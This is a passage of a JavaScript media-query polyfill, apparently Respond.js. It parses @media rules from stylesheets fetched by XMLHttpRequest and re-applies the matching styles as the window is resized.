				//its associated stylesheet has internal CSS media queries.
				//In those cases, the media attribute will currently be ignored.
			if( useMedia ){
				ql = 1;
			}
			

			for( ; i < ql; i++ ){
				j	= 0;
				
				//media attr
				if( useMedia ){
					fullq = media;
					rules.push( repUrls( styles ) );
				}
				//parse for styles
				else{
					fullq	= qs[ i ].match( /@media *([^\{]+)\{([\S\s]+?)$/ ) && RegExp.$1;
					rules.push( RegExp.$2 && repUrls( RegExp.$2 ) );
				}
				
				eachq	= fullq.split( "," );
				eql		= eachq.length;
					
				for( ; j < eql; j++ ){
					thisq	= eachq[ j ];
					mediastyles.push( { 
						media	: thisq.split( "(" )[ 0 ].match( /(only\s+)?([a-zA-Z]+)\s?/ ) && RegExp.$2 || "all",
						rules	: rules.length - 1,
						hasquery: thisq.indexOf("(") > -1,
						minw	: getDecimalValueByName( thisq, 'min\-width' ),
						maxw	: getDecimalValueByName( thisq, 'max\-width' ), 
						minh	: getDecimalValueByName( thisq, 'min\-height' ),
						maxh	: getDecimalValueByName( thisq, 'max\-height' ) 
					} );
				}	
			}

			// It's fix for calling applyMedia once for all styles links
			tm && window.clearTimeout( tm );
			tm = window.setTimeout(function(){
				applyMedia()
			}, 50);
		},

		lastCall,
		
		resizeDefer,
		
		// returns the value of 1em in pixels
		getEmValue		= function() {
			var ret,
				div = doc.createElement('div'),
				body = doc.body,
				fakeUsed = false;
									
			div.style.cssText = "position:absolute;font-size:1em;width:1em";
					
			if( !body ){
				body = fakeUsed = doc.createElement( "body" );
				body.style.background = "none";
			}
					
			body.appendChild( div );
								
			docElem.insertBefore( body, docElem.firstChild );
								
			ret = div.offsetWidth;
								
			if( fakeUsed ){
				docElem.removeChild( body );
			}
			else {
				body.removeChild( div );
			}
			
			//also update eminpx before returning
			ret = eminpx = parseFloat(ret);
								
			return ret;
		},

		getCSSRuleValue = function( rule ){
			return parseFloat( rule ) * ( rule.indexOf( "em" ) > -1 ? ( eminpx || getEmValue() ) : 1 );
		},
		
		//cached container for 1em value, populated the first time it's needed 
		eminpx,
		
		//enable/disable styles
		applyMedia				= function( fromResize ){
			var nameW			= "offsetWidth",
				nameH			= "offsetHeight",
				docElemPropW	= docElem[ nameW ],
				docElemPropH	= docElem[ nameH ],
				currWidth		= doc.compatMode === "CSS1Compat" && docElemPropW || doc.body[ nameW ] || docElemPropW,
				currHeight		= doc.compatMode === "CSS1Compat" && docElemPropH || doc.body[ nameH ] || docElemPropH,
				styleBlocks		= {},
				lastLink		= links[ links.length-1 ],
				now				= (new Date()).getTime(),
				i				= 0,
				l				= 0;

			//throttle resize calls	
			if( fromResize && lastCall && now - lastCall < resizeThrottle ){
				clearTimeout( resizeDefer );
				resizeDefer = setTimeout( applyMedia, resizeThrottle );
				return;
			}
			else {
				lastCall	= now;
			}

			for( i = 0, l = mediastyles.length; i < l; i++ ){

				var thisstyle = mediastyles[ i ],
					minw = thisstyle.minw,
					maxw = thisstyle.maxw,
					minh = thisstyle.minh,
					maxh = thisstyle.maxh,
					minwnull = minw === null,
					maxwnull = maxw === null,
					minhnull = minh === null,
					maxhnull = maxh === null;

				if( !minwnull ){
					minw = getCSSRuleValue( minw );
				}
				if( !maxwnull ){
					maxw = getCSSRuleValue( maxw );
				}
				if( !minhnull ){
					minh = getCSSRuleValue( minh );
				}
				if( !maxhnull ){
					maxh = getCSSRuleValue( maxh );
				}

				// if there's no media query at all (the () part), or min or max is not null, and if either is present, they're true
				if( !thisstyle.hasquery || 
					( !minwnull || !maxwnull ) && ( minwnull || currWidth >= minw ) && ( maxwnull || currWidth <= maxw ) ||
					( !minhnull || !maxhnull ) && ( minhnull || currHeight >= minh ) && ( maxhnull || currHeight <= maxh )
				){
						if( !styleBlocks[ thisstyle.media ] ){
							styleBlocks[ thisstyle.media ] = [];
						}
						styleBlocks[ thisstyle.media ].push( rules[ thisstyle.rules ] );
				}
			}
			
			//remove any existing respond style element(s)
			for( i = 0, l = appendedEls.length; i < l; i++ ){
				if( appendedEls[ i ] && appendedEls[ i ].parentNode === head ){
					head.removeChild( appendedEls[ i ] );
				}
			}
			
			//inject active styles, grouped by media type
			for( var i in styleBlocks ){
				if( styleBlocks.hasOwnProperty( i ) ){
					var ss		= doc.createElement( "style" ),
						css		= styleBlocks[ i ].join( "\n" );
					
					ss.type = "text/css";	
					ss.media	= i;
					
					//originally, ss was appended to a documentFragment and sheets were appended in bulk.
					//this caused crashes in IE in a number of circumstances, such as when the HTML element had a bg image set, so appending beforehand seems best. Thanks to @dvelyk for the initial research on this one!
					head.insertBefore( ss, lastLink.nextSibling );
					
					if ( ss.styleSheet ){ 
						ss.styleSheet.cssText = css;
					} 
					else {
						ss.appendChild( doc.createTextNode( css ) );
					}
					
					//push to appendedEls to track for later removal
					appendedEls.push( ss );
				}
			}
		},
		//tweaked Ajax functions from Quirksmode
		ajax = function( url, callback ) {
			var req = xmlHttp();
			if (!req){
				return;
			}	
			req.open( "GET", url, true );
			req.onreadystatechange = function () {
				if ( req.readyState != 4 || req.status != 200 && req.status != 304 ){
					return;
				}
				callback( req.responseText );
			}
			if ( req.readyState == 4 ){
				return;
			}
			req.send( null );
		},
		//define ajax obj 
		xmlHttp = (function() {
			var xmlhttpmethod = false;	
			try {
				xmlhttpmethod = new XMLHttpRequest();
			}
			catch( e ){
				xmlhttpmethod = new ActiveXObject( "Microsoft.XMLHTTP" );
			}
			return function(){
				return xmlhttpmethod;
			};
		})();
	
	//translate CSS
	ripCSS();
	
	//expose update for re-running respond later on
	respond.update = ripCSS;
	
	//adjust on resize
	function callMedia(){
		applyMedia( true );
	}
	if( win.addEventListener ){
		win.addEventListener( "resize", callMedia, false );
	}
	else if( win.attachEvent ){
		win.attachEvent( "onresize", callMedia );
	}
})(this);
